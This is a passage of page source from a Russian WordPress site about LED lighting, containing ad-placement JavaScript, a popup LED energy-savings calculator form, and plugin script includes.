    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"04499bf090","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"8c8d7cb44d","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"143bac7441","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"0f7f2846f2","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"f75c466980","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"0c3c648224","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"c39722bc34","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
